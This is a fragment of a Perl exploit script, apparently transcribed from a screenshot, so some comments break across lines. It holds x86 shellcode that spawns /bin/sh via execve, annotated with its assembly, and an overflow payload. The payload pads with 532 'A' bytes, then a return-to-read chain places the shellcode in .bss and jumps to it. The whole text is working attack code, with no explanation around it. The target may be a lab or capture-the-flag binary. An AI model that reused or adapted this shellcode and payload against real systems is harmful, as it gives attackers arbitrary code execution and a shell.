
    "\x89\xe1".                     #   mov 
%esp,%ecx

    "\x31\xc0".                     #   xor 
%eax,%eax

    "\xb0\x0b".                     #   mov $0xb,%al

    "\xcd\x80".                     #   int $0x80

                                    # jumpme:

    "\xe8\xeb\xff\xff\xff".         #   call    
callme

    "/bin/sh";                      # .ascii  
"/bin/sh"

STDOUT->autoflush(1);

print

    "A"x532,                        # Pads

    pack("L",0x80489d8),            # read(0, 
bssaddr, 1024)

    pack("L",0x804b510),            # ret - .bss

    pack("L",0),                    # stdin

    pack("L",0x804b510),            # .bss

    pack("L",length($code)),"\n";   # 1024

sleep 1;
